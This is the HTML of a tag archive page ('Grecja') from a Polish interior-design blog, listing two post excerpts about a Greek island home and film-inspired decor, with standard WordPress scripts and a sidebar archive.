

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/tag/grecja
body_size: 10862
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>Grecja | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/tag/grecja" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/grecja\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/tag\/grecja#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/grecja#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/grecja#item","name":"Grecja","url":"https:\/\/www.zpotrzebypiekna.pl\/tag\/grecja"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/grecja\/#collectionpage","url":"https:\/\/www.zpotrzebypiekna.pl\/tag\/grecja\/","name":"Grecja | Z potrzeby pi\u0119kna...","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/grecja\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami otagowanymi jako Grecja" href="https://www.zpotrzebypiekna.pl/tag/grecja/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/tags/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />


</head>



<body class="archive tag tag-grecja tag-57 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  archive tag tag-grecja tag-57 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



				<div class="title-header"><div class="title-header__inwrap"><h1><span class="above">Tag</span>Grecja</h1></div></div>


				



<div class="sleek-blog sleek-blog--style-masonry">

	
	<div class="loop-container loop-container--wp  loop-container--style-masonry js-loop-is-masonry">

		
			


<article id="post-63" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-63 post type-post status-publish format-standard has-post-thumbnail hentry category-home tag-grecja tag-letni-dom tag-turkusowy">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2014/09/ostatni-weekend-lata.html" title="OSTATNI WEEKEND LATA"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/09/My-Greek-Island-Home-Carla-Coulson0001.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/09/My-Greek-Island-Home-Carla-Coulson0001.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/09/My-Greek-Island-Home-Carla-Coulson0001-200x300.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/home" rel="tag">HOME</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2014/09/ostatni-weekend-lata.html#comments">10</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2014/09/ostatni-weekend-lata.html" title="OSTATNI WEEKEND LATA">OSTATNI WEEKEND LATA</a></h2><p class="excerpt">Co Wy na to gdyby tak spędzić ostatni weekend lata na wyspie greckiej, np. w domu u fotografki i projektantki Claire&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2014/09/ostatni-weekend-lata.html"></a></p></div>


</div>
</article>
		
			


<article id="post-995" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-995 post type-post status-publish format-standard hentry category-bez-kategorii tag-chodniki tag-grecja tag-ikea tag-inspiracje tag-josef-frank tag-kolor tag-krzeslo tag-mamma-mia tag-marimekko tag-niebieski tag-szklo tag-talerze tag-tekstylia">
<div class="post__inwrap">



<div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2009/02/inspiracje-filmowe.html#respond">0</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2009/02/inspiracje-filmowe.html" title="Inspiracje filmowe">Inspiracje filmowe</a></h2><p class="excerpt">Pierwszym filmem, który utkwił mi w głowie od strony plastycznej był „Henry i June” z przepiękną Umą Thurman ( te&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2009/02/inspiracje-filmowe.html"></a></p></div>


</div>
</article>
		
	</div>

	
</div>




			</div>
			</div>

		</div>
		<!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar ">



	<!-- Sidebar Tabs -->
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
				<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
